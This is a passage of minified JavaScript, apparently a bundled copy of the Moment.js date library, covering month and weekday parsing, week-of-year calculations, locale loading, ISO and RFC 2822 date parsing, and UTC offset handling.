t,n,r=[],a=[],i=[];for(t=0;t<12;t++)n=_([2e3,t]),r.push(this.monthsShort(n,"")),a.push(this.months(n,"")),i.push(this.months(n,"")),i.push(this.monthsShort(n,""));for(r.sort(e),a.sort(e),i.sort(e),t=0;t<12;t++)r[t]=Ne(r[t]),a[t]=Ne(a[t]);for(t=0;t<24;t++)i[t]=Ne(i[t]);this._monthsRegex=new RegExp("^("+i.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+a.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+r.join("|")+")","i")}function pt(e){return le(e)?366:365}z("Y",0,0,(function(){var e=this.year();return e<=9999?P(e,4):"+"+e})),z(0,["YY",2],0,(function(){return this.year()%100})),z(0,["YYYY",4],0,"year"),z(0,["YYYYY",5],0,"year"),z(0,["YYYYYY",6,!0],0,"year"),re("year","y"),se("year",1),Re("Y",Ae),Re("YY",Ye,ye),Re("YYYY",Te,De),Re("YYYYY",Se,Le),Re("YYYYYY",Se,Le),We(["YYYYY","YYYYYY"],Be),We("YYYY",(function(e,t){t[Be]=2===e.length?a.parseTwoDigitYear(e):ce(e)})),We("YY",(function(e,t){t[Be]=a.parseTwoDigitYear(e)})),We("Y",(function(e,t){t[Be]=parseInt(e,10)})),a.parseTwoDigitYear=function(e){return ce(e)+(ce(e)>68?1900:2e3)};var gt=me("FullYear",!0);function vt(){return le(this.year())}function yt(e,t,n,r,a,i,o){var s;return e<100&&e>=0?(s=new Date(e+400,t,n,r,a,i,o),isFinite(s.getFullYear())&&s.setFullYear(e)):s=new Date(e,t,n,r,a,i,o),s}function Mt(e){var t,n;return e<100&&e>=0?((n=Array.prototype.slice.call(arguments))[0]=e+400,t=new Date(Date.UTC.apply(null,n)),isFinite(t.getUTCFullYear())&&t.setUTCFullYear(e)):t=new Date(Date.UTC.apply(null,arguments)),t}function Dt(e,t,n){var r=7+t-n;return-(7+Mt(e,0,r).getUTCDay()-t)%7+r-1}function Lt(e,t,n,r,a){var i,o,s=1+7*(t-1)+(7+n-r)%7+Dt(e,r,a);return s<=0?o=pt(i=e-1)+s:s>pt(e)?(i=e+1,o=s-pt(e)):(i=e,o=s),{year:i,dayOfYear:o}}function Yt(e,t,n){var r,a,i=Dt(e.year(),t,n),o=Math.floor((e.dayOfYear()-i-1)/7)+1;return o<1?r=o+bt(a=e.year()-1,t,n):o>bt(e.year(),t,n)?(r=o-bt(e.year(),t,n),a=e.year()+1):(a=e.year(),r=o),{week:r,year:a}}function bt(e,t,n){var r=Dt(e,t,n),a=Dt(e+1,t,n);return(pt(e)-r+a)/7}function wt(e){return Yt(e,this._week.dow,this._week.doy).week}z("w",["ww",2],"wo","week"),z("W",["WW",2],"Wo","isoWeek"),re("week","w"),re("isoWeek","W"),se("week",5),se("isoWeek",5),Re("w",Ye),Re("ww",Ye,ye),Re("W",Ye),Re("WW",Ye,ye),ze(["w","ww","W","WW"],(function(e,t,n,r){t[r.substr(0,1)]=ce(e)}));var kt={dow:0,doy:6};function Tt(){return this._week.dow}function St(){return this._week.doy}function Et(e){var t=this.localeData().week(this);return null==e?t:this.add(7*(e-t),"d")}function At(e){var t=Yt(this,1,4).week;return null==e?t:this.add(7*(e-t),"d")}function xt(e,t){return"string"!=typeof e?e:isNaN(e)?"number"==typeof(e=t.weekdaysParse(e))?e:null:parseInt(e,10)}function Ht(e,t){return"string"==typeof e?t.weekdaysParse(e)%7||7:isNaN(e)?null:e}function Ct(e,t){return e.slice(t,7).concat(e.slice(0,t))}z("d",0,"do","day"),z("dd",0,0,(function(e){return this.localeData().weekdaysMin(this,e)})),z("ddd",0,0,(function(e){return this.localeData().weekdaysShort(this,e)})),z("dddd",0,0,(function(e){return this.localeData().weekdays(this,e)})),z("e",0,0,"weekday"),z("E",0,0,"isoWeekday"),re("day","d"),re("weekday","e"),re("isoWeekday","E"),se("day",11),se("weekday",11),se("isoWeekday",11),Re("d",Ye),Re("e",Ye),Re("E",Ye),Re("dd",(function(e,t){return t.weekdaysMinRegex(e)})),Re("ddd",(function(e,t){return t.weekdaysShortRegex(e)})),Re("dddd",(function(e,t){return t.weekdaysRegex(e)})),ze(["dd","ddd","dddd"],(function(e,t,n,r){var a=n._locale.weekdaysParse(e,r,n._strict);null!=a?t.d=a:g(n).invalidWeekday=e})),ze(["d","e","E"],(function(e,t,n,r){t[r]=ce(e)}));var jt="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),Rt="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),Pt="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),Ot=je,Nt=je,It=je;function Wt(e,t){var n=o(this._weekdays)?this._weekdays:this._weekdays[e&&!0!==e&&this._weekdays.isFormat.test(t)?"format":"standalone"];return!0===e?Ct(n,this._week.dow):e?n[e.day()]:n}function zt(e){return!0===e?Ct(this._weekdaysShort,this._week.dow):e?this._weekdaysShort[e.day()]:this._weekdaysShort}function Ft(e){return!0===e?Ct(this._weekdaysMin,this._week.dow):e?this._weekdaysMin[e.day()]:this._weekdaysMin}function Ut(e,t,n){var r,a,i,o=e.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],r=0;r<7;++r)i=_([2e3,1]).day(r),this._minWeekdaysParse[r]=this.weekdaysMin(i,"").toLocaleLowerCase(),this._shortWeekdaysParse[r]=this.weekdaysShort(i,"").toLocaleLowerCase(),this._weekdaysParse[r]=this.weekdays(i,"").toLocaleLowerCase();return n?"dddd"===t?-1!==(a=Ue.call(this._weekdaysParse,o))?a:null:"ddd"===t?-1!==(a=Ue.call(this._shortWeekdaysParse,o))?a:null:-1!==(a=Ue.call(this._minWeekdaysParse,o))?a:null:"dddd"===t?-1!==(a=Ue.call(this._weekdaysParse,o))||-1!==(a=Ue.call(this._shortWeekdaysParse,o))||-1!==(a=Ue.call(this._minWeekdaysParse,o))?a:null:"ddd"===t?-1!==(a=Ue.call(this._shortWeekdaysParse,o))||-1!==(a=Ue.call(this._weekdaysParse,o))||-1!==(a=Ue.call(this._minWeekdaysParse,o))?a:null:-1!==(a=Ue.call(this._minWeekdaysParse,o))||-1!==(a=Ue.call(this._weekdaysParse,o))||-1!==(a=Ue.call(this._shortWeekdaysParse,o))?a:null}function Bt(e,t,n){var r,a,i;if(this._weekdaysParseExact)return Ut.call(this,e,t,n);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),r=0;r<7;r++){if(a=_([2e3,1]).day(r),n&&!this._fullWeekdaysParse[r]&&(this._fullWeekdaysParse[r]=new RegExp("^"+this.weekdays(a,"").replace(".","\\.?")+"$","i"),this._shortWeekdaysParse[r]=new RegExp("^"+this.weekdaysShort(a,"").replace(".","\\.?")+"$","i"),this._minWeekdaysParse[r]=new RegExp("^"+this.weekdaysMin(a,"").replace(".","\\.?")+"$","i")),this._weekdaysParse[r]||(i="^"+this.weekdays(a,"")+"|^"+this.weekdaysShort(a,"")+"|^"+this.weekdaysMin(a,""),this._weekdaysParse[r]=new RegExp(i.replace(".",""),"i")),n&&"dddd"===t&&this._fullWeekdaysParse[r].test(e))return r;if(n&&"ddd"===t&&this._shortWeekdaysParse[r].test(e))return r;if(n&&"dd"===t&&this._minWeekdaysParse[r].test(e))return r;if(!n&&this._weekdaysParse[r].test(e))return r}}function Vt(e){if(!this.isValid())return null!=e?this:NaN;var t=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=e?(e=xt(e,this.localeData()),this.add(e-t,"d")):t}function Gt(e){if(!this.isValid())return null!=e?this:NaN;var t=(this.day()+7-this.localeData()._week.dow)%7;return null==e?t:this.add(e-t,"d")}function Jt(e){if(!this.isValid())return null!=e?this:NaN;if(null!=e){var t=Ht(e,this.localeData());return this.day(this.day()%7?t:t-7)}return this.day()||7}function Qt(e){return this._weekdaysParseExact?(d(this,"_weekdaysRegex")||Xt.call(this),e?this._weekdaysStrictRegex:this._weekdaysRegex):(d(this,"_weekdaysRegex")||(this._weekdaysRegex=Ot),this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex)}function qt(e){return this._weekdaysParseExact?(d(this,"_weekdaysRegex")||Xt.call(this),e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(d(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=Nt),this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)}function Zt(e){return this._weekdaysParseExact?(d(this,"_weekdaysRegex")||Xt.call(this),e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(d(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=It),this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)}function Xt(){function e(e,t){return t.length-e.length}var t,n,r,a,i,o=[],s=[],d=[],l=[];for(t=0;t<7;t++)n=_([2e3,1]).day(t),r=Ne(this.weekdaysMin(n,"")),a=Ne(this.weekdaysShort(n,"")),i=Ne(this.weekdays(n,"")),o.push(r),s.push(a),d.push(i),l.push(r),l.push(a),l.push(i);o.sort(e),s.sort(e),d.sort(e),l.sort(e),this._weekdaysRegex=new RegExp("^("+l.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+d.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+s.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+o.join("|")+")","i")}function Kt(){return this.hours()%12||12}function $t(){return this.hours()||24}function en(e,t){z(e,0,0,(function(){return this.localeData().meridiem(this.hours(),this.minutes(),t)}))}function tn(e,t){return t._meridiemParse}function nn(e){return"p"===(e+"").toLowerCase().charAt(0)}z("H",["HH",2],0,"hour"),z("h",["hh",2],0,Kt),z("k",["kk",2],0,$t),z("hmm",0,0,(function(){return""+Kt.apply(this)+P(this.minutes(),2)})),z("hmmss",0,0,(function(){return""+Kt.apply(this)+P(this.minutes(),2)+P(this.seconds(),2)})),z("Hmm",0,0,(function(){return""+this.hours()+P(this.minutes(),2)})),z("Hmmss",0,0,(function(){return""+this.hours()+P(this.minutes(),2)+P(this.seconds(),2)})),en("a",!0),en("A",!1),re("hour","h"),se("hour",13),Re("a",tn),Re("A",tn),Re("H",Ye),Re("h",Ye),Re("k",Ye),Re("HH",Ye,ye),Re("hh",Ye,ye),Re("kk",Ye,ye),Re("hmm",be),Re("hmmss",we),Re("Hmm",be),Re("Hmmss",we),We(["H","HH"],Je),We(["k","kk"],(function(e,t,n){var r=ce(e);t[Je]=24===r?0:r})),We(["a","A"],(function(e,t,n){n._isPm=n._locale.isPM(e),n._meridiem=e})),We(["h","hh"],(function(e,t,n){t[Je]=ce(e),g(n).bigHour=!0})),We("hmm",(function(e,t,n){var r=e.length-2;t[Je]=ce(e.substr(0,r)),t[Qe]=ce(e.substr(r)),g(n).bigHour=!0})),We("hmmss",(function(e,t,n){var r=e.length-4,a=e.length-2;t[Je]=ce(e.substr(0,r)),t[Qe]=ce(e.substr(r,2)),t[qe]=ce(e.substr(a)),g(n).bigHour=!0})),We("Hmm",(function(e,t,n){var r=e.length-2;t[Je]=ce(e.substr(0,r)),t[Qe]=ce(e.substr(r))})),We("Hmmss",(function(e,t,n){var r=e.length-4,a=e.length-2;t[Je]=ce(e.substr(0,r)),t[Qe]=ce(e.substr(r,2)),t[qe]=ce(e.substr(a))}));var rn=/[ap]\.?m?\.?/i,an=me("Hours",!0);function on(e,t,n){return e>11?n?"pm":"PM":n?"am":"AM"}var sn,dn={calendar:j,longDateFormat:G,invalidDate:Q,ordinal:Z,dayOfMonthOrdinalParse:X,relativeTime:$,months:tt,monthsShort:nt,week:kt,weekdays:jt,weekdaysMin:Pt,weekdaysShort:Rt,meridiemParse:rn},ln={},un={};function cn(e,t){var n,r=Math.min(e.length,t.length);for(n=0;n<r;n+=1)if(e[n]!==t[n])return n;return r}function mn(e){return e?e.toLowerCase().replace("_","-"):e}function fn(e){for(var t,n,r,a,i=0;i<e.length;){for(t=(a=mn(e[i]).split("-")).length,n=(n=mn(e[i+1]))?n.split("-"):null;t>0;){if(r=_n(a.slice(0,t).join("-")))return r;if(n&&n.length>=t&&cn(a,n)>=t-1)break;t--}i++}return sn}function hn(e){return null!=e.match("^[^/\\\\]*$")}function _n(t){var r=null;if(ln[t]===undefined&&e&&e.exports&&hn(t))try{r=sn._abbr,undefined,n(6700)("./"+t),pn(r)}catch(a){ln[t]=null}return ln[t]}function pn(e,t){var n;return e&&((n=u(t)?yn(e):gn(e,t))?sn=n:"undefined"!=typeof console&&console.warn&&console.warn("Locale "+e+" not found. Did you forget to load it?")),sn._abbr}function gn(e,t){if(null!==t){var n,r=dn;if(t.abbr=e,null!=ln[e])E("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),r=ln[e]._config;else if(null!=t.parentLocale)if(null!=ln[t.parentLocale])r=ln[t.parentLocale]._config;else{if(null==(n=_n(t.parentLocale)))return un[t.parentLocale]||(un[t.parentLocale]=[]),un[t.parentLocale].push({name:e,config:t}),null;r=n._config}return ln[e]=new C(H(r,t)),un[e]&&un[e].forEach((function(e){gn(e.name,e.config)})),pn(e),ln[e]}return delete ln[e],null}function vn(e,t){if(null!=t){var n,r,a=dn;null!=ln[e]&&null!=ln[e].parentLocale?ln[e].set(H(ln[e]._config,t)):(null!=(r=_n(e))&&(a=r._config),t=H(a,t),null==r&&(t.abbr=e),(n=new C(t)).parentLocale=ln[e],ln[e]=n),pn(e)}else null!=ln[e]&&(null!=ln[e].parentLocale?(ln[e]=ln[e].parentLocale,e===pn()&&pn(e)):null!=ln[e]&&delete ln[e]);return ln[e]}function yn(e){var t;if(e&&e._locale&&e._locale._abbr&&(e=e._locale._abbr),!e)return sn;if(!o(e)){if(t=_n(e))return t;e=[e]}return fn(e)}function Mn(){return T(ln)}function Dn(e){var t,n=e._a;return n&&-2===g(e).overflow&&(t=n[Ve]<0||n[Ve]>11?Ve:n[Ge]<1||n[Ge]>et(n[Be],n[Ve])?Ge:n[Je]<0||n[Je]>24||24===n[Je]&&(0!==n[Qe]||0!==n[qe]||0!==n[Ze])?Je:n[Qe]<0||n[Qe]>59?Qe:n[qe]<0||n[qe]>59?qe:n[Ze]<0||n[Ze]>999?Ze:-1,g(e)._overflowDayOfYear&&(t<Be||t>Ge)&&(t=Ge),g(e)._overflowWeeks&&-1===t&&(t=Xe),g(e)._overflowWeekday&&-1===t&&(t=Ke),g(e).overflow=t),e}var Ln=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,Yn=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d|))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,bn=/Z|[+-]\d\d(?::?\d\d)?/,wn=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/],["YYYYMM",/\d{6}/,!1],["YYYY",/\d{4}/,!1]],kn=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],Tn=/^\/?Date\((-?\d+)/i,Sn=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/,En={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function An(e){var t,n,r,a,i,o,s=e._i,d=Ln.exec(s)||Yn.exec(s),l=wn.length,u=kn.length;if(d){for(g(e).iso=!0,t=0,n=l;t<n;t++)if(wn[t][1].exec(d[1])){a=wn[t][0],r=!1!==wn[t][2];break}if(null==a)return void(e._isValid=!1);if(d[3]){for(t=0,n=u;t<n;t++)if(kn[t][1].exec(d[3])){i=(d[2]||" ")+kn[t][0];break}if(null==i)return void(e._isValid=!1)}if(!r&&null!=i)return void(e._isValid=!1);if(d[4]){if(!bn.exec(d[4]))return void(e._isValid=!1);o="Z"}e._f=a+(i||"")+(o||""),Fn(e)}else e._isValid=!1}function xn(e,t,n,r,a,i){var o=[Hn(e),nt.indexOf(t),parseInt(n,10),parseInt(r,10),parseInt(a,10)];return i&&o.push(parseInt(i,10)),o}function Hn(e){var t=parseInt(e,10);return t<=49?2e3+t:t<=999?1900+t:t}function Cn(e){return e.replace(/\([^()]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")}function jn(e,t,n){return!e||Rt.indexOf(e)===new Date(t[0],t[1],t[2]).getDay()||(g(n).weekdayMismatch=!0,n._isValid=!1,!1)}function Rn(e,t,n){if(e)return En[e];if(t)return 0;var r=parseInt(n,10),a=r%100;return(r-a)/100*60+a}function Pn(e){var t,n=Sn.exec(Cn(e._i));if(n){if(t=xn(n[4],n[3],n[2],n[5],n[6],n[7]),!jn(n[1],t,e))return;e._a=t,e._tzm=Rn(n[8],n[9],n[10]),e._d=Mt.apply(null,e._a),e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),g(e).rfc2822=!0}else e._isValid=!1}function On(e){var t=Tn.exec(e._i);null===t?(An(e),!1===e._isValid&&(delete e._isValid,Pn(e),!1===e._isValid&&(delete e._isValid,e._strict?e._isValid=!1:a.createFromInputFallback(e)))):e._d=new Date(+t[1])}function Nn(e,t,n){return null!=e?e:null!=t?t:n}function In(e){var t=new Date(a.now());return e._useUTC?[t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate()]:[t.getFullYear(),t.getMonth(),t.getDate()]}function Wn(e){var t,n,r,a,i,o=[];if(!e._d){for(r=In(e),e._w&&null==e._a[Ge]&&null==e._a[Ve]&&zn(e),null!=e._dayOfYear&&(i=Nn(e._a[Be],r[Be]),(e._dayOfYear>pt(i)||0===e._dayOfYear)&&(g(e)._overflowDayOfYear=!0),n=Mt(i,0,e._dayOfYear),e._a[Ve]=n.getUTCMonth(),e._a[Ge]=n.getUTCDate()),t=0;t<3&&null==e._a[t];++t)e._a[t]=o[t]=r[t];for(;t<7;t++)e._a[t]=o[t]=null==e._a[t]?2===t?1:0:e._a[t];24===e._a[Je]&&0===e._a[Qe]&&0===e._a[qe]&&0===e._a[Ze]&&(e._nextDay=!0,e._a[Je]=0),e._d=(e._useUTC?Mt:yt).apply(null,o),a=e._useUTC?e._d.getUTCDay():e._d.getDay(),null!=e._tzm&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[Je]=24),e._w&&"undefined"!=typeof e._w.d&&e._w.d!==a&&(g(e).weekdayMismatch=!0)}}function zn(e){var t,n,r,a,i,o,s,d,l;null!=(t=e._w).GG||null!=t.W||null!=t.E?(i=1,o=4,n=Nn(t.GG,e._a[Be],Yt(Zn(),1,4).year),r=Nn(t.W,1),((a=Nn(t.E,1))<1||a>7)&&(d=!0)):(i=e._locale._week.dow,o=e._locale._week.doy,l=Yt(Zn(),i,o),n=Nn(t.gg,e._a[Be],l.year),r=Nn(t.w,l.week),null!=t.d?((a=t.d)<0||a>6)&&(d=!0):null!=t.e?(a=t.e+i,(t.e<0||t.e>6)&&(d=!0)):a=i),r<1||r>bt(n,i,o)?g(e)._overflowWeeks=!0:null!=d?g(e)._overflowWeekday=!0:(s=Lt(n,r,a,i,o),e._a[Be]=s.year,e._dayOfYear=s.dayOfYear)}function Fn(e){if(e._f!==a.ISO_8601)if(e._f!==a.RFC_2822){e._a=[],g(e).empty=!0;var t,n,r,i,o,s,d,l=""+e._i,u=l.length,c=0;for(d=(r=V(e._f,e._locale).match(O)||[]).length,t=0;t<d;t++)i=r[t],(n=(l.match(Pe(i,e))||[])[0])&&((o=l.substr(0,l.indexOf(n))).length>0&&g(e).unusedInput.push(o),l=l.slice(l.indexOf(n)+n.length),c+=n.length),W[i]?(n?g(e).empty=!1:g(e).unusedTokens.push(i),Fe(i,n,e)):e._strict&&!n&&g(e).unusedTokens.push(i);g(e).charsLeftOver=u-c,l.length>0&&g(e).unusedInput.push(l),e._a[Je]<=12&&!0===g(e).bigHour&&e._a[Je]>0&&(g(e).bigHour=undefined),g(e).parsedDateParts=e._a.slice(0),g(e).meridiem=e._meridiem,e._a[Je]=Un(e._locale,e._a[Je],e._meridiem),null!==(s=g(e).era)&&(e._a[Be]=e._locale.erasConvertYear(s,e._a[Be])),Wn(e),Dn(e)}else Pn(e);else An(e)}function Un(e,t,n){var r;return null==n?t:null!=e.meridiemHour?e.meridiemHour(t,n):null!=e.isPM?((r=e.isPM(n))&&t<12&&(t+=12),r||12!==t||(t=0),t):t}function Bn(e){var t,n,r,a,i,o,s=!1,d=e._f.length;if(0===d)return g(e).invalidFormat=!0,void(e._d=new Date(NaN));for(a=0;a<d;a++)i=0,o=!1,t=L({},e),null!=e._useUTC&&(t._useUTC=e._useUTC),t._f=e._f[a],Fn(t),v(t)&&(o=!0),i+=g(t).charsLeftOver,i+=10*g(t).unusedTokens.length,g(t).score=i,s?i<r&&(r=i,n=t):(null==r||i<r||o)&&(r=i,n=t,o&&(s=!0));h(e,n||t)}function Vn(e){if(!e._d){var t=ie(e._i),n=t.day===undefined?t.date:t.day;e._a=f([t.year,t.month,n,t.hour,t.minute,t.second,t.millisecond],(function(e){return e&&parseInt(e,10)})),Wn(e)}}function Gn(e){var t=new Y(Dn(Jn(e)));return t._nextDay&&(t.add(1,"d"),t._nextDay=undefined),t}function Jn(e){var t=e._i,n=e._f;return e._locale=e._locale||yn(e._l),null===t||n===undefined&&""===t?y({nullInput:!0}):("string"==typeof t&&(e._i=t=e._locale.preparse(t)),b(t)?new Y(Dn(t)):(m(t)?e._d=t:o(n)?Bn(e):n?Fn(e):Qn(e),v(e)||(e._d=null),e))}function Qn(e){var t=e._i;u(t)?e._d=new Date(a.now()):m(t)?e._d=new Date(t.valueOf()):"string"==typeof t?On(e):o(t)?(e._a=f(t.slice(0),(function(e){return parseInt(e,10)})),Wn(e)):s(t)?Vn(e):c(t)?e._d=new Date(t):a.createFromInputFallback(e)}function qn(e,t,n,r,a){var i={};return!0!==t&&!1!==t||(r=t,t=undefined),!0!==n&&!1!==n||(r=n,n=undefined),(s(e)&&l(e)||o(e)&&0===e.length)&&(e=undefined),i._isAMomentObject=!0,i._useUTC=i._isUTC=a,i._l=n,i._i=e,i._f=t,i._strict=r,Gn(i)}function Zn(e,t,n,r){return qn(e,t,n,r,!1)}a.createFromInputFallback=k("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",(function(e){e._d=new Date(e._i+(e._useUTC?" UTC":""))})),a.ISO_8601=function(){},a.RFC_2822=function(){};var Xn=k("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var e=Zn.apply(null,arguments);return this.isValid()&&e.isValid()?e<this?this:e:y()})),Kn=k("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var e=Zn.apply(null,arguments);return this.isValid()&&e.isValid()?e>this?this:e:y()}));function $n(e,t){var n,r;if(1===t.length&&o(t[0])&&(t=t[0]),!t.length)return Zn();for(n=t[0],r=1;r<t.length;++r)t[r].isValid()&&!t[r][e](n)||(n=t[r]);return n}function er(){return $n("isBefore",[].slice.call(arguments,0))}function tr(){return $n("isAfter",[].slice.call(arguments,0))}var nr=function(){return Date.now?Date.now():+new Date},rr=["year","quarter","month","week","day","hour","minute","second","millisecond"];function ar(e){var t,n,r=!1,a=rr.length;for(t in e)if(d(e,t)&&(-1===Ue.call(rr,t)||null!=e[t]&&isNaN(e[t])))return!1;for(n=0;n<a;++n)if(e[rr[n]]){if(r)return!1;parseFloat(e[rr[n]])!==ce(e[rr[n]])&&(r=!0)}return!0}function ir(){return this._isValid}function or(){return Er(NaN)}function sr(e){var t=ie(e),n=t.year||0,r=t.quarter||0,a=t.month||0,i=t.week||t.isoWeek||0,o=t.day||0,s=t.hour||0,d=t.minute||0,l=t.second||0,u=t.millisecond||0;this._isValid=ar(t),this._milliseconds=+u+1e3*l+6e4*d+1e3*s*60*60,this._days=+o+7*i,this._months=+a+3*r+12*n,this._data={},this._locale=yn(),this._bubble()}function dr(e){return e instanceof sr}function lr(e){return e<0?-1*Math.round(-1*e):Math.round(e)}function ur(e,t,n){var r,a=Math.min(e.length,t.length),i=Math.abs(e.length-t.length),o=0;for(r=0;r<a;r++)(n&&e[r]!==t[r]||!n&&ce(e[r])!==ce(t[r]))&&o++;return o+i}function cr(e,t){z(e,0,0,(function(){var e=this.utcOffset(),n="+";return e<0&&(e=-e,n="-"),n+P(~~(e/60),2)+t+P(~~e%60,2)}))}cr("Z",":"),cr("ZZ",""),Re("Z",He),Re("ZZ",He),We(["Z","ZZ"],(function(e,t,n){n._useUTC=!0,n._tzm=fr(He,e)}));var mr=/([\+\-]|\d\d)/gi;function fr(e,t){var n,r,a=(t||"").match(e);return null===a?null:0===(r=60*(n=((a[a.length-1]||[])+"").match(mr)||["-",0,0])[1]+ce(n[2]))?0:"+"===n[0]?r:-r}function hr(e,t){var n,r;return t._isUTC?(n=t.clone(),r=(b(e)||m(e)?e.valueOf():Zn(e).valueOf())-n.valueOf(),n._d.setTime(n._d.valueOf()+r),a.updateOffset(n,!1),n):Zn(e).local()}function _r(e){return-Math.round(e._d.getTimezoneOffset())}function pr(e,t,n){var r,i=this._offset||0;if(!this.isValid())return null!=e?this:NaN;if(null!=e){if("string"==typeof e){if(null===(e=fr(He,e)))return this}else Math.abs(e)<16&&!n&&(e*=60);return!this._isUTC&&t&&(r=_r(this)),this._offset=e,this._isUTC=!0,null!=r&&this.add(r,"m"),i!==e&&(!t||this._changeInProgress?jr(this,Er(e-i,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,a.updateOffset(this,!0),this._changeInProgress=null)),this}return this._isUTC?i:_r(this)}function gr(e,t){return null!=e?("string"!=typeof e&&(e=-e),this.utcOffset(e,t),this):-this.utcOffset()}function vr(e){return this.utcOffset(0,e)}function yr(e){return this._isUTC&&(this.utcOffset(0,e),this._isUTC=!1,e&&this.subtract(_r(this),"m")),this}function Mr(){if(null!=this._tzm)this.utcOffset(this._tzm,!1,!0);else if("string"==typeof this._i){var e=fr(xe,this._i);null!=e?this.utcOffset(e):this.utcOffset(0,!0)}return this}function Dr(e){return!!this.isValid()&&(e=e?Zn(e).utcOffset():0,(this.utcOffset()-e)%60==0)}function Lr(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()}function Yr(){if(!u(this._isDSTShifted))return this._isDSTShifted;var e,t={};return L(t,this),(t=Jn(t))._a?(e=t._isUTC?_(t._a):Zn(t._a),this._isDSTShifted=this.isValid()&&ur(t._a,e.toArray())>0):this._isDSTShifted=!1,this._isDSTShifted}function br(){return!!this.isValid()&&!this._isUTC}function wr(){return!!this.isValid()&&this._isUTC}function kr(){return!!this.isValid()&&this._isUTC&&0===this._offset}a.updateOffset=function(){};var Tr=/^(-|\+)?(?:(\d*)[. ])?(\d+):(\d+)(?::(\d+)(\.\d*)?)?$/,Sr=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function Er(e,t){var n,r,a,i=e,o=null;return 